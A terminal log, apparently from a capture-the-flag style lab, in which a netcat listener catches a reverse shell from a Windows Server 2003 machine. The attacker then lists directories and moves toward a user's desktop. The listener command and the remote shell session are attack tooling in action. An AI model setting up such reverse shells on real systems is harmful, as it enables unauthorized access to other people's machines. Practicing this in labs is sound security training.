 ❯ sudo nc -lnvp 8443
listening on [any] 8443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.15] 1043
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>cd c:\
cd c:\
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 424C-F32D
 Directory of C:\
04/12/2017  05:27 PM    <DIR>          ADFS
04/12/2017  05:04 PM                 0 AUTOEXEC.BAT
04/12/2017  05:04 PM                 0 CONFIG.SYS
04/12/2017  10:19 PM    <DIR>          Documents and Settings
04/12/2017  05:17 PM    <DIR>          FPSE_search
04/12/2017  05:17 PM    <DIR>          Inetpub
12/24/2017  08:21 PM    <DIR>          Program Files
09/16/2021  02:49 PM    <DIR>          WINDOWS
04/12/2017  05:05 PM    <DIR>          wmpub
               2 File(s)              0 bytes
               7 Dir(s)   1,321,783,296 bytes free
C:\>cd Documents and Settings
cd Documents and Settings
C:\Documents and Settings>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 424C-F32D
 Directory of C:\Documents and Settings
04/12/2017  10:19 PM    <DIR>          .
04/12/2017  10:19 PM    <DIR>          ..
04/12/2017  09:48 PM    <DIR>          Administrator
04/12/2017  05:03 PM    <DIR>          All Users
04/12/2017  10:19 PM    <DIR>          Lakis
               0 File(s)              0 bytes
               5 Dir(s)   1,321,779,200 bytes free
C:\Documents and Settings>cd lakis
cd lakis
C:\Documents and Settings\Lakis>cd desktop
cd desktop